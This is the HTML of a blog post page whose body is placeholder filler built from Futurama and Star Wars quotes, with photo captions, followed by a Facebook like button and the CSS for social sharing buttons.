        <!-- image --><div class="td-post-featured-image"><a href="https://magazinmigente.com/wp-content/uploads/2021/10/10.jpg" data-caption=""><img width="640" height="427" class="entry-thumb td-modal-image" src="https://magazinmigente.com/wp-content/uploads/2021/10/10-640x427.jpg" srcset="https://magazinmigente.com/wp-content/uploads/2021/10/10-640x427.jpg 640w, https://magazinmigente.com/wp-content/uploads/2021/10/10-300x200.jpg 300w, https://magazinmigente.com/wp-content/uploads/2021/10/10-1024x683.jpg 1024w, https://magazinmigente.com/wp-content/uploads/2021/10/10-768x512.jpg 768w, https://magazinmigente.com/wp-content/uploads/2021/10/10-630x420.jpg 630w, https://magazinmigente.com/wp-content/uploads/2021/10/10-681x454.jpg 681w, https://magazinmigente.com/wp-content/uploads/2021/10/10.jpg 1200w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="10"/></a></div>
        <!-- content --><div class="td-paragraph-padding-1">
<p>And when we woke up, we had these bodies. They&#8217;re like, except I&#8217;m having them! Oh, I think we should just stay friends. You&#8217;ll have all the Slurm you can drink when you&#8217;re partying with <a href="#">Slurms McKenzie</a> Hey, tell me something. You&#8217;ve got all this money. How come you always dress like you&#8217;re doing your laundry?</p>
<p>Yes, if you make it look like an electrical fire. When you do things right, people won&#8217;t be sure you&#8217;ve done anything at all. I just want to talk. It has nothing to do with mating. Fry, that doesn&#8217;t make sense. Quite possible.</p>
<blockquote><p>It is nice to be important, but it&#8217;s more important to be nice.</p></blockquote>
<p>You guys go on without me! I&#8217;m going to go look for more stuff to steal! You guys realize you live in a sewer, right? Hey, tell me something. You&#8217;ve got all this money. How come you always dress like you&#8217;re doing your laundry? If rubbin&#8217; frozen dirt in your crotch is wrong, hey I don&#8217;t wanna be right.</p>
<p>Fetal stemcells, aren&#8217;t those controversial? You don&#8217;t know how to do any of those. What&#8217;s with you kids? Every other day it&#8217;s food, food, food. Alright, I&#8217;ll get you some stupid food. You won&#8217;t have time for sleeping.</p>
</div>
<figure id="attachment_1656" aria-describedby="caption-attachment-1656" style="width: 900px" class="wp-caption aligncenter"><a href="https://magazinmigente.com/wp-content/uploads/2021/10/p1.jpg"><img fetchpriority="high" decoding="async" class=" td-post-image-full td-modal-image wp-image-1656 size-full lazyload" src="[data-uri]" data-src="https://magazinmigente.com/wp-content/uploads/2021/10/p1.jpg" alt="photo1" width="900" height="560" /><figcaption id="caption-attachment-1656" class="wp-caption-text"><noscript><img decoding="async" class=" td-post-image-full td-modal-image wp-image-1656 size-full lazyload" src="https://magazinmigente.com/wp-content/uploads/2021/10/p1.jpg" alt="photo1" width="900" height="560" /></noscript></a> Maybe you don&#8217;t like your job, maybe you didn&#8217;t get enough sleep.</figcaption></figure>
<div class="td-paragraph-padding-1">
<p>Oh yeah, good luck with that. Hey, tell me something. You&#8217;ve got all this money. How come you always dress like you&#8217;re doing your laundry? Explain that. Leela, Bender, we&#8217;re going grave robbing.</p>
</div>
<div class="td-paragraph-padding-1">
<h3><strong>A Bicyclops Built For Two</strong></h3>
<p>I love you, buddy! Yep, I remember. They came in last at the Olympics, then retired to promote alcoholic beverages! The more you tighten your grip, Tarkin, the more star systems will slip through your fingers.</p>
<ul>
<li>I saw you with those two «ladies of the evening» at Elzars.</li>
<li>For the last time, I don&#8217;t like lilacs! Your first wife was the one.</li>
<li>But the flesh is spongy and spanac bruised?</li>
</ul>
</div>
<div class="td-paragraph-padding-1">
<p>Oh, all right, I am. But if anything happens to me, tell them I died robbing some old man. When will that be? Well, take care of yourself, Han. I guess that&#8217;s what you&#8217;re best at, ain&#8217;t it? I don&#8217;t know what you&#8217;re talking about.</p>
</div>
<div class="td-paragraph-padding-0">
<figure id="attachment_1657" aria-describedby="caption-attachment-1657" style="width: 294px" class="wp-caption alignleft"><a href="https://magazinmigente.com/wp-content/uploads/2021/10/p2.jpg"><img decoding="async" class="td-modal-image td-post-image-left wp-image-1657  lazyload" src="[data-uri]" data-src="https://magazinmigente.com/wp-content/uploads/2021/10/p2.jpg" alt="photo2" width="294" height="477" /><figcaption id="caption-attachment-1657" class="wp-caption-text"><noscript><img decoding="async" class="td-modal-image td-post-image-left wp-image-1657  lazyload" src="https://magazinmigente.com/wp-content/uploads/2021/10/p2.jpg" alt="photo2" width="294" height="477" /></noscript></a> Progress is a nice word.</figcaption></figure>
<p>Daylight and everything. This is the worst part. The calm before the battle. I saw you with those two «ladies of the evening» at Elzars. <a href="#">Explain</a> that. Leela, Bender, we&#8217;re going grave robbing. Who am I making this out to?</p>
<p>It&#8217;s nice to just embrace the natural beauty within you. Who am I making this out to? Shut up and get to the point!</p>
<p>And remember, don&#8217;t do anything that affects anything, unless it turns out you were supposed to, in which case, you mean while for the love of God, don&#8217;t not do it!</p>
<p>Doomsday device? Ah, now the ball&#8217;s in Farnsworth&#8217;s court! You mean while I&#8217;m sleeping in it? Shut up and get to the point!</p>
</div>
<div class="td-paragraph-padding-1">
<p>I&#8217;ve got to find a way to escape the horrible ravages of youth. Suddenly, Going to the bathroom like clockwork, every three hours. And those jerks at Social Security stopped sending me checks. Who am I making this out to?</p>
<p>They came in last at the Olympics, then retired to promote alcoholic beverages! I haven&#8217;t felt much of anything since my guinea pig died. This is the worst part. The calm before the battle.</p>
</div>
<figure id="attachment_1658" aria-describedby="caption-attachment-1658" style="width: 900px" class="wp-caption aligncenter"><a href="https://magazinmigente.com/wp-content/uploads/2021/10/p3.jpg"><img decoding="async" class=" td-modal-image wp-image-1658 size-full lazyload" src="[data-uri]" data-src="https://magazinmigente.com/wp-content/uploads/2021/10/p3.jpg" alt="photo4" width="900" height="560" /><figcaption id="caption-attachment-1658" class="wp-caption-text"><noscript><img decoding="async" class=" td-modal-image wp-image-1658 size-full lazyload" src="https://magazinmigente.com/wp-content/uploads/2021/10/p3.jpg" alt="photo4" width="900" height="560" /></noscript></a> You have to enjoy life. Always be surrounded by people that you like.</figcaption></figure>
<div class="td-paragraph-padding-1">
<p>Yes, if you make it look like an electrical fire. When you do things right, people won&#8217;t be sure you&#8217;ve done anything at all. Just once I&#8217;d like to eat dinner with a celebrity who isn&#8217;t bound and gagged. I guess if you want children beaten, you have to do it yourself. Interesting. No, wait, the other thing: tedious.</p>
<p>I haven&#8217;t felt much of anything since my guinea pig died. Quite possible. We live long and are <a href="#">celebrated science</a>. And remember, don&#8217;t do anything that affects anything, unless it turns out you were supposed to.</p>
</div>
<div class="td-paragraph-padding-1">
<figure id="attachment_1659" aria-describedby="caption-attachment-1659" style="width: 331px" class="wp-caption alignright"><a href="https://magazinmigente.com/wp-content/uploads/2021/10/p4.jpg"><img decoding="async" class="td-modal-image td-post-image-right wp-image-1659 lazyload" src="[data-uri]" data-src="https://magazinmigente.com/wp-content/uploads/2021/10/p4.jpg" alt="photo3" width="331" height="181" /><figcaption id="caption-attachment-1659" class="wp-caption-text"><noscript><img decoding="async" class="td-modal-image td-post-image-right wp-image-1659 lazyload" src="https://magazinmigente.com/wp-content/uploads/2021/10/p4.jpg" alt="photo3" width="331" height="181" /></noscript></a> Everyone in this world is somehow connected.</figcaption></figure>
<p>Ah, computer dating. It&#8217;s like pimping, but you rarely have to use the phrase «upside your head.» Who am I making this out to?</p>
<p>You mean while I&#8217;m sleeping in it? Throw her in the brig. Michelle, I don&#8217;t regret this, but I both rue.</p>
<p>Daylight and everything. I just want to talk. It has nothing to do with mating. Fry, that doesn&#8217;t make sense. So I really am important? How I feel when I&#8217;m drunk is correct?</p>
<p>Good man. <a href="#">Nixon&#8217;s</a> pro-war and pro-family. And then the battle&#8217;s not so bad? And remember, don&#8217;t do anything that affects anything, unless it turns out you were supposed to, in which case, for the love of God, don&#8217;t not do it! Shut up and get to the point! Hey, tell me something. You&#8217;ve got all this money. How come you always dress like you&#8217;re doing your laundry? I&#8217;m sure those windmills will keep them cool.</p>
<p>Yes, if you make it look like an electrical fire. When you do things right, people won&#8217;t be sure you&#8217;ve done anything at all. I love you, buddy! Please, Don-Bot look into your hard drive, and open your mercy file! You guys aren&#8217;t Santa! You&#8217;re not even robots. How dare you lie in front of Jesus? Hey, whatcha watching? That&#8217;s right, baby. I ain&#8217;t your loverboy Flexo, the guy you love so much. You even love anyone pretending to be him!</p>
<blockquote><p>Real generosity is doing something nice for someone who will never find out.</p></blockquote>
<p>Kids have names? That could be beautiful soul sitting naked on a couch. If I could just learn to play this stupid thing. No! I want to live! There are still too many things I don&#8217;t own! Yeah, I do that with my stupidness. You can see how I lived before I met you. Do a flip!</p>
<p>Hello Morbo, how&#8217;s the family? I&#8217;ve been there. My folks were always on me to groom myself and wear underpants. What am I, the pope? I love this planet! I&#8217;ve got wealth, fame, and access to the depths of sleaze that those things bring. We&#8217;ll need to have a look inside you with this camera.</p>
</div>
        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://magazinmigente.com/marriott-plays-with-sensory-rich-virtual-reality-getaways/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
